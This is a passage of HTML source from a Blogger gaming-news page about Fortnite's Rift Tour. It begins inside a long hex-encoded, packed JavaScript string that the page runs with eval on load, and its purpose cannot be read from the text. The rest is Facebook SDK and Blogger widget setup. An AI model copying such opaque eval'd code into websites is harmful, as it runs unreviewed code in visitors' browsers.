\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY54JUTq6To8vzdyWBE3yzKIep6Skg:1769196741523';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/1865723059064713321/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1865723059064713321', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s72-c/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg', 'pageName': 'Fortnite Presents The Rift Tour - An In-Game Musical Experience', 'pageTitle': 'Gaming News 24h: Fortnite Presents The Rift Tour - An In-Game Musical Experience', 'metaDescription': 'Fortnite Presents The Rift Tour - An In-Game Musical Experience'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fortnite Presents The Rift Tour - An In-Game Musical Experience', 'description': 'Fortnite Presents The Rift Tour - An In-Game Musical Experience', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg', 'url': 'https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1865723059064713321}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
